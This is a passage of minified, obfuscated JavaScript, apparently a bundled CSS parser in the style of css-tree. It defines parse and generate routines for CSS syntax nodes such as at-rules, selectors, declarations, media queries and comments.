Object[n(2273)](a))i[s][t]=r(i[s][t],e);break;case n(1542):case n(2399):i[s]={...t[s]};for(const[t,e]of Object[n(2273)](a))i[s][t]={...i[s][t],...e};break;case n(1821):i[s]={...t[s],...a};break;case n(1234):case n(4013):i[s]={...t[s],...o(a,[n(2740)])};break;case n(1989):i[s]={...t[s],...o(a,[n(2566),n(1461),n(2740),n(560),n(1294)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(932),stylesheet:r(932),atrule:r(3081),atrulePrelude(t){const e=r;return this[e(456)](t[e(1234)]?String(t[e(1234)]):null)},mediaQueryList:r(2144),mediaQuery:r(2174),condition(t){const e=r;return this[e(653)](t[e(2651)])},rule:r(2090),selectorList:r(1429),selector:r(1568),block(){return this[r(3896)](!0)},declarationList:r(1367),declaration:r(2012),value:r(1793)},features:{supports:{selector(){return this[r(1568)]()}},container:{style(){return this[r(2012)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2y,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(2317)][e(1461)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(1596)],findLast:d[e(2970)],findAll:d[e(2184)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(3993)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(2317)]=new c.J({generic:t[e(2877)],cssWideKeywords:t[e(3817)],units:t[e(593)],types:t[e(686)],atrules:t[e(3182)],properties:t[e(2403)],node:t[e(1989)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2y;return this[t(2380)](this[t(3235)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2y,e=this[t(2026)]();if(this[t(2029)](),e[t(1610)](this[t(2007)]()),this[t(2029)](),this[t(3035)]===r.A9){e[t(1610)](this[t(727)]());const n=this[t(493)],o=this[t(3038)]?this[t(1793)](null):this[t(3235)](this[t(753)],!1);if(t(1793)===o[t(841)]&&o[t(3948)][t(3848)])for(let e=n-this[t(493)];e<=0;e++)if(this[t(3768)](e)===r.M$){o[t(3948)][t(352)]({type:t(1456),loc:null,value:" "});break}e[t(1610)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>y,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2y;let r=this[n(2393)]+t;const a=this[n(486)](r);for(a!==i&&a!==s||(e&&this[n(2725)](n(3602)),r++);r<this[n(2948)];r++)(0,o.yp)(this[n(486)](r))||this[n(2725)](n(1232),r)}function d(t){return u[a2y(271)](this,0,t)}function h(t,e){const n=a2y;if(!this[n(3395)](this[n(2393)]+t,e)){let r="";switch(e){case a:r=n(379);break;case s:r=n(2833)}this[n(2725)](r,this[n(2393)]+t)}}function f(){const t=a2y;let e=0,n=0,r=this[t(3035)];for(;r===o.M$||r===o.Mw;)r=this[t(3768)](++e);if(r!==o.wN){if(!this[t(3827)](i,e)&&!this[t(3827)](s,e))return null;n=this[t(3827)](i,e)?i:s;do{r=this[t(3768)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1418)](e),d[t(271)](this,c))}return e>0&&this[t(1418)](e),0===n&&(r=this[t(486)](this[t(2393)]),r!==i&&r!==s&&this[t(2725)](t(3375))),d[t(271)](this,0!==n),n===s?"-"+this[t(3947)](o.wN):this[t(3947)](o.wN)}const m=r(2407),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(2393)];let n=null,m=null;if(this[t(3035)]===o.wN)d[t(271)](this,l),m=this[t(3947)](o.wN);else if(this[t(3035)]===o.Vy&&this[t(3395)](this[t(2393)],s))switch(n="-1",h[t(271)](this,1,a),this[t(2948)]-this[t(2393)]){case 2:this[t(831)](),m=f[t(271)](this);break;case 3:h[t(271)](this,2,s),this[t(831)](),this[t(2029)](),d[t(271)](this,c),m="-"+this[t(3947)](o.wN);break;default:h[t(271)](this,2,s),u[t(271)](this,3,c),this[t(831)](),m=this[t(2416)](e+2)}else if(this[t(3035)]===o.Vy||this[t(3827)](i)&&this[t(3768)](1)===o.Vy){let r=0;switch(n="1",this[t(3827)](i)&&(r=1,this[t(831)]()),h[t(271)](this,0,a),this[t(2948)]-this[t(2393)]){case 1:this[t(831)](),m=f[t(271)](this);break;case 2:h[t(271)](this,1,s),this[t(831)](),this[t(2029)](),d[t(271)](this,c),m="-"+this[t(3947)](o.wN);break;default:h[t(271)](this,1,s),u[t(271)](this,2,c),this[t(831)](),m=this[t(2416)](e+r+1)}}else if(this[t(3035)]===o.fg){const r=this[t(486)](this[t(2393)]),l=r===i||r===s;let p=this[t(2393)]+l;for(;p<this[t(2948)]&&(0,o.yp)(this[t(486)](p));p++);p===this[t(2393)]+l&&this[t(2725)](t(1232),this[t(2393)]+l),h[t(271)](this,p-this[t(2393)],a),n=this[t(1175)](e,p),p+1===this[t(2948)]?(this[t(831)](),m=f[t(271)](this)):(h[t(271)](this,p-this[t(2393)]+1,s),p+2===this[t(2948)]?(this[t(831)](),this[t(2029)](),d[t(271)](this,c),m="-"+this[t(3947)](o.wN)):(u[t(271)](this,p-this[t(2393)]+2,c),this[t(831)](),m=this[t(2416)](p+1)))}else this[t(2725)]();return null!==n&&n[t(486)](0)===i&&(n=n[t(3262)](1)),null!==m&&m[t(486)](0)===i&&(m=m[t(3262)](1)),{type:t(2407),loc:this[t(497)](e,this[t(2393)]),a:n,b:m}}function y(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(3051)](n+r)}else this[e(3051)](n)}else this[e(3051)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2y;return this[t(3235)](this[t(1065)],!0)}function s(){const t=a2y;for(let e,n=1;e=this[t(3768)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(3081),c=r(1234),l={name:String,prelude:[r(456),r(3235),null],block:[r(3896),null]};function u(t=!1){const e=r,n=this[e(2393)];let a,c,l=null,u=null;switch(this[e(655)](o.zu),a=this[e(2416)](n+1),c=a[e(3808)](),this[e(2029)](),!1===this[e(1484)]&&this[e(3035)]!==o.X6&&this[e(3035)]!==o.Qq&&(l=this[e(3159)]?this[e(1186)](this[e(456)][e(2331)](this,a,t),i):i[e(271)](this,this[e(493)]),this[e(2029)]()),this[e(3035)]){case o.Qq:this[e(831)]();break;case o.X6:u=hasOwnProperty[e(271)](this[e(1234)],c)&&e(3993)==typeof this[e(1234)][c][e(1199)]?this[e(1234)][c][e(1199)][e(271)](this,t):this[e(3896)](s[e(271)](this))}return{type:e(3081),loc:this[e(497)](n,this[e(2393)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(2483)](o.zu,"@"+t[e(2566)]),null!==t[e(1333)]&&this[e(1989)](t[e(1333)]),t[e(1199)]?this[e(1989)](t[e(1199)]):this[e(2483)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(456),s=r(1447),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3808)]()),this[e(2029)](),n=hasOwnProperty[e(271)](this[e(1234)],t)&&e(3993)==typeof this[e(1234)][t][e(1333)]?this[e(1234)][t][e(1333)][e(271)](this):this[e(1528)](this[e(1542)][e(456)]),this[e(2029)](),!0!==this[e(1484)]&&this[e(3035)]!==o.X6&&this[e(3035)]!==o.Qq&&this[e(2725)](e(3759)),{type:e(456),loc:this[e(3312)](n),children:n}}function l(t){this[r(3948)](t)}},1400:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2y;this[t(1484)]&&this[t(2725)](t(3196));const e=this[t(2393)];let n=!1;return this[t(3827)](s)?(n=!0,this[t(831)]()):this[t(3827)](l)||this[t(655)](o.Vy),this[t(3827)](l)?this[t(486)](this[t(2393)]+1)!==a?(this[t(831)](),this[t(655)](o.Vy)):n&&this[t(2725)](t(3032),this[t(2948)]):n&&this[t(2725)](t(815)),{type:t(2007),loc:this[t(497)](e,this[t(2393)]),name:this[t(2416)](e)}}function h(){const t=a2y,e=this[t(2393)],n=this[t(486)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(2725)](t(3412)),this[t(831)](),n!==a&&(this[t(3827)](a)||this[t(2725)](t(2350)),this[t(831)]()),this[t(2416)](e)}const f=r(861),m={name:r(2007),matcher:[String,null],value:[r(2499),r(2007),null],flags:[String,null]};function p(){const t=r,e=this[t(2393)];let n,i=null,s=null,a=null;return this[t(655)](o.hk),this[t(2029)](),n=d[t(271)](this),this[t(2029)](),this[t(3035)]!==o.Oh&&(this[t(3035)]!==o.Vy&&(i=h[t(271)](this),this[t(2029)](),s=this[t(3035)]===o.Qf?this[t(2499)]():this[t(2007)](),this[t(2029)]()),this[t(3035)]===o.Vy&&(a=this[t(3947)](o.Vy),this[t(2029)]())),this[t(655)](o.Oh),{type:t(861),loc:this[t(497)](e,this[t(2393)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(2483)](o._i,"["),this[e(1989)](t[e(2566)]),null!==t[e(3875)]&&(this[e(3051)](t[e(3875)]),this[e(1989)](t[e(1612)])),null!==t[e(1712)]&&this[e(2483)](o.Vy,t[e(1712)]),this[e(2483)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2y(3235)](null,!0)}function a(){const t=a2y;return this[t(1186)](this[t(2090)],s)}function c(){const t=a2y;return this[t(3235)](this[t(995)],!0)}function l(){const t=a2y;if(this[t(3035)]===o.Qq)return c[t(271)](this,this[t(493)]);const e=this[t(1186)](this[t(2012)],c);return this[t(3035)]===o.Qq&&this[t(831)](),e}const u=r(3896),d=r(1199),h={children:[[r(3081),r(2090),r(2012)]]};function f(t){const e=r,n=t?l:a,c=this[e(2393)];let u=this[e(2026)]();this[e(655)](o.X6);t:for(;!this[e(1484)];)switch(this[e(3035)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(831)]();break;case o.zu:u[e(1610)](this[e(1186)](this[e(3081)][e(2331)](this,t),s));break;default:t&&this[e(3827)](i)?u[e(1610)](a[e(271)](this)):u[e(1610)](n[e(271)](this))}return this[e(1484)]||this[e(655)](o.Q0),{type:e(3896),loc:this[e(497)](c,this[e(2393)]),children:u}}function m(t){const e=r;this[e(2483)](o.X6,"{"),this[e(3948)](t,(t=>{const n=e;n(2012)===t[n(841)]&&this[n(2483)](o.Qq,";")})),this[e(2483)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3300),s={children:[[]]};function a(t,e){const n=r,i=this[n(2393)];let s=null;return this[n(655)](o.hk),s=t[n(271)](this,e),this[n(1484)]||this[n(655)](o.Oh),{type:n(3300),loc:this[n(497)](i,this[n(2393)]),children:s}}function c(t){const e=r;this[e(2483)](o._i,"["),this[e(3948)](t),this[e(2483)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3424),s=[];function a(){const t=r,e=this[t(2393)];return this[t(655)](o.zG),{type:t(3424),loc:this[t(497)](e,this[t(2393)])}}function c(){const t=r;this[t(2483)](o.zG,t(3126))}},1585:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(528),s=[];function a(){const t=r,e=this[t(2393)];return this[t(655)](o.lh),{type:t(528),loc:this[t(497)](e,this[t(2393)])}}function c(){const t=r;this[t(2483)](o.lh,t(3042))}},1052:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3513),a={name:String};function c(){const t=r;return this[t(465)](i),{type:t(3513),loc:this[t(497)](this[t(2393)]-1,this[t(2948)]),name:this[t(3947)](o.Vy)}}function l(t){const e=r;this[e(2483)](o._i,"."),this[e(2483)](o.Vy,t[e(2566)])}},2347:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(1153),u={name:String};function d(){const t=r,e=this[t(2393)];let n;switch(this[t(3035)]){case o.M$:n=" ";break;case o._i:switch(this[t(486)](this[t(2393)])){case a:case i:case c:this[t(831)]();break;case s:this[t(831)](),this[t(1960)](t(3490)),this[t(465)](s);break;default:this[t(2725)](t(558))}n=this[t(2416)](e)}return{type:t(1153),loc:this[t(497)](e,this[t(2393)]),name:n}}function h(t){const e=r;this[e(3051)](t[e(2566)])}},4916:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(472),c={value:String};function l(){const t=r,e=this[t(2393)];let n=this[t(2948)];return this[t(655)](o.Mw),n-e+2>=2&&this[t(486)](n-2)===i&&this[t(486)](n-1)===s&&(n-=2),{type:t(472),loc:this[t(497)](e,this[t(2393)]),value:this[t(1175)](e+2,n)}}function u(t){const e=r;this[e(2483)](o.Mw,"/*"+t[e(1612)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(653),a={kind:String,children:[[r(2007),r(1980),r(356),r(2314),r(1958)]]};function c(t){const e=r;return this[e(1151)](1)===o.Vy&&i[e(3598)](this[e(1151)](2))?this[e(1980)](t):this[e(2314)](t)}const l={media:c,container:c,supports(){return this[r(1958)]()}};function u(t=r(2973)){const e=r,n=this[e(2026)]();t:for(;!this[e(1484)];)switch(this[e(3035)]){case o.Mw:case o.M$:this[e(831)]();continue;case o.Vy:n[e(1610)](this[e(2007)]());break;case o.AJ:{let r=this[e(1186)]((()=>l[t][e(271)](this,t)),(()=>null));r||(r=this[e(1186)]((()=>{const n=e;this[n(655)](o.AJ);const r=this[n(653)](t);return this[n(655)](o.no),r}),(()=>this[e(3306)](t)))),n[e(1610)](r);break}case o.zt:{let r=this[e(1186)]((()=>this[e(356)](t)),(()=>null));r||(r=this[e(3306)](t)),n[e(1610)](r);break}default:break t}return n[e(3848)]&&this[e(2725)](e(1171)),{type:e(653),loc:this[e(3312)](n),kind:t,children:n}}function d(t){const e=r;t[e(3948)][e(2985)]((t=>{const n=e;n(653)===t[n(841)]?(this[n(2483)](o.AJ,"("),this[n(1989)](t),this[n(2483)](o.no,")")):this[n(1989)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>b,structure:()=>w,walkContext:()=>y});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2y;return this[t(3235)](this[t(753)],!0)}function m(){const t=a2y;return this[t(3235)](this[t(753)],!1)}function p(){const t=a2y,e=this[t(493)],n=this[t(1793)]();return t(3235)!==n[t(841)]&&!1===this[t(1484)]&&this[t(3035)]!==i.Qq&&!1===this[t(3827)](s)&&!1===this[t(1128)](e)&&this[t(2725)](),n}const g=r(2012),y=r(1613),w={important:[Boolean,String],property:String,value:[r(1793),r(3235)]};function b(){const t=r,e=this[t(2393)],n=this[t(493)],a=x[t(271)](this),c=(0,o.vs)(a),l=c?this[t(3038)]:this[t(2113)],u=c?m:f;let d,h=!1;this[t(2029)](),this[t(655)](i.Qx);const g=this[t(493)];if(c||this[t(2029)](),d=l?this[t(1186)](p,u):u[t(271)](this,this[t(493)]),c&&t(1793)===d[t(841)]&&d[t(3948)][t(3848)])for(let e=g-this[t(493)];e<=0;e++)if(this[t(3768)](e)===i.M$){d[t(3948)][t(352)]({type:t(1456),loc:null,value:" "});break}return this[t(3827)](s)&&(h=A[t(271)](this),this[t(2029)]()),!1===this[t(1484)]&&this[t(3035)]!==i.Qq&&!1===this[t(1128)](n)&&this[t(2725)](),{type:t(2012),loc:this[t(497)](e,this[t(2393)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(2483)](i.Vy,t[e(3256)]),this[e(2483)](i.Qx,":"),this[e(1989)](t[e(1612)]),t[e(808)]&&(this[e(2483)](i._i,"!"),this[e(2483)](i.Vy,!0===t[e(808)]?e(808):t[e(808)]))}function x(){const t=r,e=this[t(2393)];if(this[t(3035)]===i._i)switch(this[t(486)](this[t(2393)])){case u:case c:case d:case a:case l:this[t(831)]();break;case h:this[t(831)](),this[t(3827)](h)&&this[t(831)]()}return this[t(3035)]===i.Vw?this[t(655)](i.Vw):this[t(655)](i.Vy),this[t(2416)](e)}function A(){const t=r;this[t(655)](i._i),this[t(2029)]();const e=this[t(3947)](i.Vy);return t(808)===e||e}},513:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2y;return this[t(3235)](this[t(995)],!0)}const a=r(1367),c={children:[[r(2012),r(3081),r(2090)]]};function l(){const t=r,e=this[t(2026)]();for(;!this[t(1484)];)switch(this[t(3035)]){case o.M$:case o.Mw:case o.Qq:this[t(831)]();break;case o.zu:e[t(1610)](this[t(1186)](this[t(3081)][t(2331)](this,!0),s));break;default:this[t(3827)](i)?e[t(1610)](this[t(1186)](this[t(2090)],s)):e[t(1610)](this[t(1186)](this[t(2012)],s))}return{type:t(1367),loc:this[t(3312)](e),children:e}}function u(t){const e=r;this[e(3948)](t,(t=>{const n=e;n(2012)===t[n(841)]&&this[n(2483)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1788),s={value:String,unit:String};function a(){const t=r,e=this[t(2393)],n=this[t(3735)](o.fg);return{type:t(1788),loc:this[t(497)](e,this[t(2393)]),value:n,unit:this[t(1175)](e+n[t(429)],this[t(2393)])}}function c(t){const e=r;this[e(2483)](o.fg,t[e(1612)]+t[e(1739)])}},3723:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(1980),a={kind:String,name:String,value:[r(2007),r(2829),r(1788),r(677),r(3872),null]};function c(t){const e=r,n=this[e(2393)];let s,a=null;if(this[e(655)](o.AJ),this[e(2029)](),s=this[e(3947)](o.Vy),this[e(2029)](),this[e(3035)]!==o.no){switch(this[e(655)](o.Qx),this[e(2029)](),this[e(3035)]){case o.wN:a=this[e(3049)](1)===o._i?this[e(677)]():this[e(2829)]();break;case o.fg:a=this[e(1788)]();break;case o.Vy:a=this[e(2007)]();break;case o.zt:a=this[e(1186)]((()=>{const t=e,n=this[t(3872)](this[t(1528)],this[t(1542)][t(1793)]);return this[t(2029)](),this[t(3827)](i)&&this[t(2725)](),n}),(()=>this[e(677)]()));break;default:this[e(2725)](e(3303))}this[e(2029)]()}return this[e(1484)]||this[e(655)](o.no),{type:e(1980),loc:this[e(497)](n,this[e(2393)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(2483)](o.AJ,"("),this[e(2483)](o.Vy,t[e(2566)]),null!==t[e(1612)]&&(this[e(2483)](o.Qx,":"),this[e(1989)](t[e(1612)])),this[e(2483)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(356),s={kind:String,feature:String,value:[r(2012),r(1568)]};function a(t,e){const n=r,o=(this[n(2399)][t]||{})[e];return n(3993)!=typeof o&&this[n(2725)](n(1040)+e+"()"),o}function c(t=r(3294)){const e=r,n=this[e(2393)],i=this[e(1392)](),s=a[e(271)](this,t,i[e(3808)]());this[e(2029)]();const c=this[e(1186)]((()=>{const t=e,n=this[t(493)],r=s[t(271)](this);return!1===this[t(1484)]&&!1===this[t(1128)](n)&&this[t(2725)](),r}),(()=>this[e(3235)](null,!1)));return this[e(1484)]||this[e(655)](o.no),{type:e(356),loc:this[e(497)](n,this[e(2393)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(2483)](o.zt,t[e(2852)]+"("),this[e(1989)](t[e(1612)]),this[e(2483)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(2314),u={kind:String,left:[r(2007),r(2829),r(1788),r(677),r(3872)],leftComparison:String,middle:[r(2007),r(2829),r(1788),r(677),r(3872)],rightComparison:[String,null],right:[r(2007),r(2829),r(1788),r(677),r(3872),null]};function d(){const t=r;switch(this[t(2029)](),this[t(3035)]){case o.wN:return this[t(3827)](i,this[t(640)](1))?this[t(677)]():this[t(2829)]();case o.fg:return this[t(1788)]();case o.Vy:return this[t(2007)]();case o.zt:return this[t(1186)]((()=>{const e=t,n=this[e(3872)](this[e(1528)],this[e(1542)][e(1793)]);return this[e(2029)](),this[e(3827)](i)&&this[e(2725)](),n}),(()=>this[t(677)]()));default:this[t(2725)](t(3303))}}function h(t){const e=r;if(this[e(2029)](),this[e(3827)](s)||this[e(3827)](c)){const t=this[e(1046)][this[e(2393)]];return this[e(831)](),this[e(3827)](a)?(this[e(831)](),t+"="):t}if(this[e(3827)](a))return"=";this[e(2725)](e(2850)+(t?e(627):"")+e(2014))}function f(t=r(3294)){const e=r,n=this[e(2393)];this[e(2029)](),this[e(655)](o.AJ);const i=d[e(271)](this),s=h[e(271)](this,e(2007)===i[e(841)]),a=d[e(271)](this);let c=null,l=null;return this[e(3049)](0)!==o.no&&(c=h[e(271)](this),l=d[e(271)](this)),this[e(2029)](),this[e(655)](o.no),{type:e(2314),loc:this[e(497)](n,this[e(2393)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(2483)](o.AJ,"("),this[e(1989)](t[e(1560)]),this[e(3051)](t[e(264)]),this[e(1989)](t[e(3753)]),t[e(3355)]&&(this[e(3051)](t[e(2228)]),this[e(1989)](t[e(3355)])),this[e(2483)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3872),s=r(3993),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(2393)],s=this[n(1392)](),a=s[n(3808)]();let c;return c=e[n(3118)](a)?e[a][n(271)](this,e):t[n(271)](this,e),this[n(1484)]||this[n(655)](o.no),{type:n(3872),loc:this[n(497)](i,this[n(2393)]),name:s,children:c}}function l(t){const e=r;this[e(2483)](o.zt,t[e(2566)]+"("),this[e(3948)](t),this[e(2483)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3306),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(2393)];let i=null;this[e(3035)]===o.zt?i=this[e(1392)]():this[e(655)](o.AJ);const s=this[e(1186)]((()=>{const t=e,n=this[t(493)],r=this[t(1528)](this[t(1542)][t(1793)]);return!1===this[t(1484)]&&!1===this[t(1128)](n)&&this[t(2725)](),r}),(()=>this[e(2380)](this[e(3235)](null,!1))));return this[e(1484)]||this[e(655)](o.no),{type:e(3306),loc:this[e(497)](n,this[e(2393)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(3993)]?this[e(2483)](o.zt,t[e(3993)]+"("):this[e(2483)](o.AJ,"("),this[e(3948)](t),this[e(2483)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2481),s=r(1504),a={value:String};function c(){const t=r,e=this[t(2393)];return this[t(655)](o.Vw),{type:t(1504),loc:this[t(497)](e,this[t(2393)]),value:this[t(2416)](e+1)}}function l(t){const e=r;this[e(2483)](o.Vw,"#"+t[e(1612)])}},7905:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(782),s={name:String};function a(){const t=r,e=this[t(2393)];return this[t(655)](o.Vw),{type:t(782),loc:this[t(497)](e,this[t(2393)]),name:this[t(2416)](e+1)}}function c(t){const e=r;this[e(2483)](o._i,"#"+t[e(2566)])}},8586:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2007),s={name:String};function a(){const t=r;return{type:t(2007),loc:this[t(497)](this[t(2393)],this[t(2948)]),name:this[t(3947)](o.Vy)}}function c(t){const e=r;this[e(2483)](o.Vy,t[e(2566)])}},5204:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1173),a={name:String};function c(){const t=r;let e=this[t(2393)],n=this[t(3947)](o.Vy);for(;this[t(3827)](i);)this[t(655)](o._i),n+="."+this[t(3947)](o.Vy);return{type:t(1173),loc:this[t(497)](e,this[t(2393)]),name:n}}function l(t){const e=r;this[e(3051)](t[e(2566)])}},4476:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3624),s={children:[[r(1173)]]};function a(){const t=r,e=this[t(2026)]();for(this[t(2029)]();!this[t(1484)]&&(e[t(1610)](this[t(1173)]()),this[t(1151)](0)===o.A9);)this[t(2029)](),this[t(831)](),this[t(2029)]();return{type:t(3624),loc:this[t(3312)](e),children:e}}function c(t){const e=r;this[e(3948)](t,(()=>this[e(2483)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2174),s={modifier:[String,null],mediaType:[String,null],condition:[r(653),null]};function a(){const t=r,e=this[t(2393)];let n=null,i=null,s=null;if(this[t(2029)](),this[t(3035)]===o.Vy&&this[t(1151)](1)!==o.AJ){const e=this[t(3947)](o.Vy),r=e[t(3808)]();switch(t(438)===r||t(2059)===r?(this[t(2029)](),n=r,i=this[t(3947)](o.Vy)):i=e,this[t(1151)](0)){case o.Vy:this[t(2029)](),this[t(1960)](t(3836)),s=this[t(653)](t(2973));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(2725)](t(1742))}}else switch(this[t(3035)]){case o.Vy:case o.AJ:case o.zt:s=this[t(653)](t(2973));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(2725)](t(1742))}return{type:t(2174),loc:this[t(497)](e,this[t(2393)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(3936)]?(t[e(1833)]&&this[e(2483)](o.Vy,t[e(1833)]),this[e(2483)](o.Vy,t[e(3936)]),t[e(2217)]&&(this[e(2483)](o.Vy,e(3836)),this[e(1989)](t[e(2217)]))):t[e(2217)]&&this[e(1989)](t[e(2217)])}},4037:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2144),s={children:[[r(2174)]]};function a(){const t=r,e=this[t(2026)]();for(this[t(2029)]();!this[t(1484)]&&(e[t(1610)](this[t(2174)]()),this[t(3035)]===o.A9);)this[t(831)]();return{type:t(2144),loc:this[t(3312)](e),children:e}}function c(t){const e=r;this[e(3948)](t,(()=>this[e(2483)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(1425),a={};function c(){const t=r,e=this[t(2393)];return this[t(465)](i),{type:t(1425),loc:this[t(497)](e,this[t(2393)])}}function 